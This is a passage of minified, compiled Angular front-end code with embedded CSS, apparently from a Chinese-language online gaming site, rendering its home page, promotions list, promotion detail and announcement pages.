.cai-jin[_ngcontent-%COMP%]{width:324px;height:96px;background:url(/pcCFPB/images/home/caijin.png) no-repeat}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .cai-jin[_ngcontent-%COMP%]:hover{background:url(/pcCFPB/images/home/caijinon.png) no-repeat}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]{width:324px;height:96px;cursor:pointer;margin-left:14px;background:url(/pcCFPB/images/home/youhui.png) no-repeat}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]:hover{background:url(/pcCFPB/images/home/youhuion.png) no-repeat}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]{margin-top:40px;width:324px;float:left}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .tempWrap[_ngcontent-%COMP%]{overflow:hidden;position:relative;height:55px}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]{animation:25s linear infinite scrollVertical}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]:hover{animation-play-state:paused}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{height:14px;color:#fff;overflow:hidden;zoom:1;margin-bottom:10px;text-align:center!important}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;font-size:14px;font-weight:700;font-family:"\u5fae\u8f6f\u96c5\u9ed1"}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .sp01[_ngcontent-%COMP%]{width:45px}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .sp02[_ngcontent-%COMP%]{width:70px}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .sp03[_ngcontent-%COMP%]{width:57px}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .sp04[_ngcontent-%COMP%]{width:80px}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .down-load[_ngcontent-%COMP%]{width:324px;height:96px;margin-left:13px;background:url(/pcCFPB/images/home/zixun.png) no-repeat}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .down-load[_ngcontent-%COMP%]:hover{background:url(/pcCFPB/images/home/zixunon.png) no-repeat}#index-dailog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#000;z-index:99999;opacity:.7}#index-dailog[_ngcontent-%COMP%]{width:951px;height:580px;background:#fff;position:fixed;top:50%;left:50%;margin-left:-475px;margin-top:-360px;z-index:999999;box-shadow:#666 2px 2px 10px 2px}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]{height:50px;line-height:50px;background:#fff;font-size:22px;font-weight:500;text-align:center;border-bottom:1px solid #757575}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{position:absolute;right:12px;top:12px;width:20px;height:20px;cursor:pointer;display:inline-block}#index-dailog[_ngcontent-%COMP%]     .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated, #index-dailog[_ngcontent-%COMP%]     .ant-tabs-nav-wrap{height:535px;overflow-y:scroll}#index-dailog[_ngcontent-%COMP%]     .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated{padding-left:10px}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-footer[_ngcontent-%COMP%]{height:50px;line-height:50px;font-size:16px;color:#999;text-align:right;border-top:1px solid #757575;background:#fff}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-footer[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{width:20px;height:20px;vertical-align:middle;margin-right:8px}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-footer[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{cursor:pointer;margin-right:16px}  .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated{padding:0}  .ant-modal-title{text-align:center!important;font-size:21px;font-weight:700}  .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated::-webkit-scrollbar,   .ant-tabs-nav-wrap::-webkit-scrollbar{width:0!important}  .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated,   .ant-tabs-nav-wrap{-ms-overflow-style:none;overflow:-moz-scrollbars-none}  nz-tabset.ant-tabs.ant-tabs-vertical.ant-tabs-left.ant-tabs-line{height:530px!important}.ant-tabs[_ngcontent-%COMP%]   .ant-tabs-right-bar[_ngcontent-%COMP%]   .ant-tabs-tab-next[_ngcontent-%COMP%],   .ant-tabs .ant-tabs-left-bar .ant-tabs-tab-next,   .ant-tabs .ant-tabs-left-bar .ant-tabs-tab-prev,   .ant-tabs .ant-tabs-right-bar .ant-tabs-tab-prev{background:#eee}  :root .ant-tabs-tab-next-icon-target,   :root .ant-tabs-tab-prev-icon-target{font-size:22px}  .ant-tabs .ant-tabs-left-bar .ant-tabs-tab{text-align:center;width:242px;border-bottom:1px dashed #757575;white-space:normal;padding:12px 13px!important;margin:0!important}@keyframes scrollVertical{from{transform:translateY(0)}to{transform:translateY(-50%)}}']],data:{}});function fn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["nz-carousel-content",""]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goDetail(n.context.$implicit)&&e),e}),null,null)),e["\u0275did"](1,16384,[[1,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""],["height","348px"],["width","100%"]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,2,0,t.context.$implicit.data)}))}function mn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"a",[["href","javascript:void(0);"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,l){var o=!0;return"click"===t&&(o=!1!==e["\u0275nov"](n,1).onClick(l.button,l.ctrlKey,l.metaKey,l.shiftKey)&&o),o}),null,null)),e["\u0275did"](1,671744,null,0,a.s,[a.p,a.a,u.LocationStrategy],{routerLink:[0,"routerLink"]},null)],(function(n,t){n(t,1,0,t.component.jumpUrl(t.parent.context.$implicit.url))}),(function(n,t){n(t,0,0,e["\u0275nov"](t,1).target,e["\u0275nov"](t,1).href)}))}function Cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"a",[["href","javascript:void(0);"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.game.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null))],null,null)}function hn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","bg-before"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"div",[["class","bg-after"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,4,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,mn)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Cn)),e["\u0275did"](7,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,5,0,"4"===t.context.$implicit.viewType),n(t,7,0,"4"!==t.context.$implicit.viewType)}),(function(n,t){n(t,1,0,"url("+(null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)+")"),n(t,2,0,"url("+(null==t.context.$implicit.imgs[1]?null:t.context.$implicit.imgs[1].img)+")")}))}function On(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,8,"li",[["class","clone"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"span",[["class","sp01"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4f1a\u5458:"])),(n()(),e["\u0275eld"](4,0,null,null,1,"span",[["class","sp02"]],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,[" ",""])),(n()(),e["\u0275eld"](6,0,null,null,1,"span",[["class","sp03"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6210\u529f\u53d6\u6b3e"])),(n()(),e["\u0275eld"](8,0,null,null,1,"span",[["class","sp04"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,[""," \u5143"]))],null,(function(n,t){n(t,5,0,t.context.$implicit.name),n(t,9,0,t.context.$implicit.pice)}))}function Pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,30,"div",[["class","index"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,6,"div",[["class","index-banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,5,"div",[["class","banner-main"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,4,"nz-carousel",[["style","overflow: hidden"]],[[2,"ant-carousel-vertical",null]],null,null,r.b,r.a)),e["\u0275did"](4,5947392,null,1,c.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,s.a,g.q,g.r,[2,c.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzAutoPlay:[2,"nzAutoPlay"]},null),e["\u0275qud"](603979776,1,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,fn)),e["\u0275did"](7,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](8,0,null,null,9,"div",[["class","games"]],null,null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,4,"nz-spin",[["nzTip","\u52a0\u8f7d\u4e2d"]],[[2,"ant-spin-nested-loading",null]],null,null,d.b,d.a)),e["\u0275did"](10,770048,null,0,p.a,[g.n,e.ChangeDetectorRef],{nzTip:[0,"nzTip"],nzSpinning:[1,"nzSpinning"]},null),(n()(),e["\u0275eld"](11,0,null,0,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,hn)),e["\u0275did"](13,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](14,0,null,null,3,"div",[["class","gong-gao"]],null,null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,2,"div",[["class","noticeScrollText"],["id","noticeScrollText"]],null,null,null,null,null)),(n()(),e["\u0275eld"](16,0,null,null,1,"app-notice",[],null,null,null,f.b,f.a)),e["\u0275did"](17,114688,null,0,m.a,[C.a,h.f],null,null),(n()(),e["\u0275eld"](18,0,null,null,12,"div",[["class","main-link"]],null,null,null,null,null)),(n()(),e["\u0275eld"](19,0,null,null,1,"a",[["class","cai-jin"],["routerLink","/home/discount"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,l){var o=!0;return"click"===t&&(o=!1!==e["\u0275nov"](n,20).onClick(l.button,l.ctrlKey,l.metaKey,l.shiftKey)&&o),o}),null,null)),e["\u0275did"](20,671744,null,0,a.s,[a.p,a.a,u.LocationStrategy],{routerLink:[0,"routerLink"]},null),(n()(),e["\u0275eld"](21,0,null,null,7,"div",[["class","you-hui"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goRegisterDeposit()&&e),e}),null,null)),(n()(),e["\u0275eld"](22,0,null,null,6,"div",[["class","infoSub infoSub02"]],null,null,null,null,null)),(n()(),e["\u0275eld"](23,0,null,null,5,"div",[["class","bd"]],null,null,null,null,null)),(n()(),e["\u0275eld"](24,0,null,null,4,"div",[["class","tempWrap"]],null,null,null,null,null)),(n()(),e["\u0275eld"](25,0,null,null,3,"div",[["class","tempWrap"]],null,null,null,null,null)),(n()(),e["\u0275eld"](26,0,null,null,2,"ul",[["class","textUl"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,On)),e["\u0275did"](28,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](29,0,null,null,1,"a",[["class","down-load"],["routerLink","/home/download"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,l){var o=!0;return"click"===t&&(o=!1!==e["\u0275nov"](n,30).onClick(l.button,l.ctrlKey,l.metaKey,l.shiftKey)&&o),o}),null,null)),e["\u0275did"](30,671744,null,0,a.s,[a.p,a.a,u.LocationStrategy],{routerLink:[0,"routerLink"]},null),(n()(),e["\u0275eld"](31,0,null,null,1,"app-activity-entrance",[],null,null,null,gn,W)),e["\u0275did"](32,114688,null,0,G,[I.a,T.a,q.a,a.p,N.g,w.a,h.f,H.a,U.a],null,null)],(function(n,t){var l=t.component;n(t,4,0,"scrollx",!1,!0),n(t,7,0,l.carouselList),n(t,10,0,"\u52a0\u8f7d\u4e2d",l.game.gameLoading),n(t,13,0,l.hostList),n(t,17,0),n(t,20,0,"/home/discount"),n(t,28,0,l.prizeList.concat(l.prizeList)),n(t,30,0,"/home/download"),n(t,32,0)}),(function(n,t){n(t,3,0,e["\u0275nov"](t,4).vertical),n(t,9,0,!e["\u0275nov"](t,10).nzSimple),n(t,19,0,e["\u0275nov"](t,20).target,e["\u0275nov"](t,20).href),n(t,29,0,e["\u0275nov"](t,30).target,e["\u0275nov"](t,30).href)}))}function _n(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-home",[],null,null,null,Pn,pn)),e["\u0275did"](1,245760,null,0,dn,[I.a,C.a,h.f,U.a,T.a,q.a,a.p],null,null)],(function(n,t){n(t,1,0)}),null)}var Mn=e["\u0275ccf"]("app-home",dn,_n,{},{},[]),bn=l("t4eL"),xn=l("n8Rd"),vn=l("ZYjt"),kn=l("28A0"),yn=l("CzVr"),wn=l("r0fh"),In=l("mrSG"),zn=l("G+0G"),Rn=function(){function n(n,t,l){this.service=n,this.config=t,this.request=l,this.bannerImage=this.config.baseImgUrl+"/images/promotion_banner.png",this.isLoading=!1,this.getAllDiscount=[],this.middleArr=[],this.discountList=[],this.currentIndex=0,this.showDetailsBox=!1,this.selectIndex=0}return n.prototype.ngOnInit=function(){var n=this;this.request.get("unauthor/webcom/config").subscribe((function(t){if(1e4===t.status){var l=t.data.filter((function(n){return 4===Number(n.type)}))[0];if(l){n.discountList=n.middleArr=l.configs;var e=l.groups.length?l.groups:[];n.getAllDiscount=e.length?In.__spread([{groupName:"\u5168\u90e8\u4f18\u60e0",groupId:"all"}],e):[]}}}),(function(n){return console.log(n)}))},n.prototype.showDiscount=function(n,t){this.currentIndex=t;var l=Object.assign([],this.middleArr);this.discountList="all"!==n?l.filter((function(t){return t.groupId===n})):l},n.prototype.changeImg=function(n,t){if(n.htmlImg){var l=!n.show;this.discountList.forEach((function(n,e){n.show=!1,t===e&&(n.show=l)}))}else window.open(n.urlLink)},n}(),Tn=e["\u0275crt"]({encapsulation:0,styles:[[".discount[_ngcontent-%COMP%]{background-color:#1e0103;padding:60px 0 30px}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]{position:relative;margin:0 auto;min-height:400px;width:1000px;padding:15px 35px;background:url(/pcCFPB/images/common/aboutbg.png) 0 0/100% 100% no-repeat}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .discoutTitle[_ngcontent-%COMP%]{display:flex;flex-wrap:wrap}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .discoutTitle[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:157px;height:46px;text-align:center;line-height:46px;background:url(/pcCFPB/images/yh_n.png) no-repeat;color:#fff;margin-bottom:15px;margin-right:15px;cursor:pointer}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .discoutTitle[_ngcontent-%COMP%]   div.active[_ngcontent-%COMP%]{color:#d46b00;background:url(/pcCFPB/images/yh_h.png) no-repeat}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]{text-align:center;cursor:pointer;margin-top:28px}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   .bigImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   .detailsImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:100%}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]{display:flex;height:300px;align-items:center;justify-content:center}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]     .ant-empty-description{color:#fff}"]],data:{}});function Nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.showDiscount(n.context.$implicit.groupId,n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{active:0}),(n()(),e["\u0275ted"](4,null,[" "," "]))],(function(n,t){var l=n(t,3,0,t.component.currentIndex===t.context.index);n(t,2,0,l)}),(function(n,t){n(t,4,0,t.context.$implicit.groupName)}))}function Dn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","discoutTitle"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Nn)),e["\u0275did"](2,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.getAllDiscount)}),null)}function Fn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","detailsImg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.htmlImg)}))}function Sn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","dis-tabs-item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","bigImg"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.changeImg(n.context.$implicit,n.context.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt","discount"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Fn)),e["\u0275did"](4,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,4,0,t.context.$implicit.show)}),(function(n,t){n(t,2,0,t.context.$implicit.bigImg)}))}function An(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","item-container"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Dn)),e["\u0275did"](2,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Sn)),e["\u0275did"](4,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,2,0,l.getAllDiscount.length),n(t,4,0,l.discountList)}),null)}function Bn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","empty"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,bn.d,bn.b)),e["\u0275did"](2,770048,null,0,xn.b,[vn.DomSanitizer,kn.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,2,0)}),null)}function Ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,yn.b,yn.a)),e["\u0275did"](1,114688,null,0,wn.a,[C.a,h.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,5,"div",[["class","discount clear"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,4,"div",[["class","discount-container"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,An)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Bn)),e["\u0275did"](7,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,1,0,l.bannerImage),n(t,5,0,l.middleArr.length),n(t,7,0,!l.discountList.length)}),null)}function Vn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-discount",[],null,null,null,Ln,Tn)),e["\u0275did"](1,114688,null,0,Rn,[C.a,I.a,zn.a],null,null)],(function(n,t){n(t,1,0)}),null)}var $n=e["\u0275ccf"]("app-discount",Rn,Vn,{},{},[]),jn=function(){function n(n,t,l){this.router=n,this.route=t,this.service=l}return n.prototype.ngOnInit=function(){},Object.defineProperty(n.prototype,"currentImg",{get:function(){var n=this.route.snapshot.paramMap.get("id"),t=this.service.webComConfig.filter((function(n){return!n||"4"===n.type}));return t.length?t[0].configs[n].htmlImg:""},enumerable:!0,configurable:!0}),n}(),En=e["\u0275crt"]({encapsulation:0,styles:[[".banner[_ngcontent-%COMP%]{text-align:center;margin-top:5px;min-height:800px}.banner[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:1200px}"]],data:{}});function Hn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.currentImg)}))}function qn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-discount-detail",[],null,null,null,Hn,En)),e["\u0275did"](1,114688,null,0,jn,[a.p,a.a,C.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Un=e["\u0275ccf"]("app-discount-detail",jn,qn,{},{},[]),Gn=function(){function n(n){this.service=n}return Object.defineProperty(n.prototype,"newsList",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"6"===n.type}));return n.length?n[0].configs:[]},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){},n}(),Wn=e["\u0275crt"]({encapsulation:0,styles:[[".news[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]{height:450px;background:url(/pcCFPB/images/free/pro_banner02.jpg) 50% 50%}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]{z-index:10;width:1200px;margin:0 auto}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-head[_ngcontent-%COMP%]{height:80px;margin-top:-80px;text-align:center;background:#fff;line-height:56px;box-shadow:1px 3px 5px #eaeaea;position:relative;padding-top:10px}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-head[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{margin:0 auto;display:inline-block;padding:0 20px;font-weight:400;font-size:20px;cursor:pointer;color:#c2a77d}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]{min-height:500px;margin:10px 0;border:1px solid #eee;box-shadow:1px 1px 5px #757575;padding:10px 30px;background:#fff}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]{background:#f2f2f2;margin:20px 0}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .head[_ngcontent-%COMP%]{padding:0 20px;height:31px;line-height:31px;font-size:16px;color:#666}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .head[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]{font-size:13px}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{max-height:600px;padding:0 20px;background:#f9f9f9;border-top:1px solid #eee;line-height:1.4;color:#666}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{margin-top:10px}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .describe[_ngcontent-%COMP%]{padding:10px 0 20px}"]],data:{}});function Kn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","news-item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"div",[["class","head"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"span",[["style","margin-right: 10px"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,0,"span",[["class","time"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,2,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"p",[["class","describe"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""]))],null,(function(n,t){n(t,3,0,t.context.$implicit.title),n(t,7,0,t.context.$implicit.data)}))}function Jn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","news"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,6,"div",[["class","news-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","news-head"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u516c\u544a\u4e2d\u5fc3"])),(n()(),e["\u0275eld"](6,0,null,null,2,"div",[["class","news-content"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Kn)),e["\u0275did"](8,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,8,0,t.component.newsList)}),null)}function Yn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-news",[],null,null,null,Jn,Wn)),e["\u0275did"](1,114688,null,0,Gn,[C.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Zn=e["\u0275ccf"]("app-news",Gn,Yn,{},{},[]),Xn=l("y9Pr"),Qn=function(){function n(n,t){this.service=n,this.config=t,this.bannerImage=this.config.baseImgUrl+"/images/free/free_banner.png"}return Object.defineProperty(n.prototype,"currentGameList",{get:function(){return 